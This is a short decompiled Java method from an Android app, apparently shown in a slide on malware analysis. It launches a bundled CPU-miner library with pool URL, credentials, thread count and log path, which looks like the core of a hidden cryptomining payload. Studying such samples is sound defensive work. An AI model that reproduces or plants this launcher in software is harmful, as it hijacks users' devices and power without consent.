 public void run() {
    try {
        String v1 = this.filesDir;
        String v2 = Build$VERSION.SDK_INT >= 16 ? String.valueOf(v1) + "/libcpuminerpie.so " : String
                .valueOf(v1) + "/libcpuminer.so ";
        this.process = Runtime.getRuntime().exec(String.valueOf(v2) + "--algo=" + this.algorithm
                 + "  -o " + this.url + " -u " + this.user + " -p " + this.password + " -t " + this
                .threadsCount + " --log " + this.logPath, new String[]{"LD_LIBRARY_PATH=" + this
                .ctx.getFilesDir() + ":$LD_LIBRARY_PATH"}, this.ctx.getFilesDir());
        this.pid = ProcessesHelper.getPid(this.ctx, this.process);
        this.setThreadsPriority(this.priority);
    }
    catch(Exception v0) {
        v0.printStackTrace();
    }
}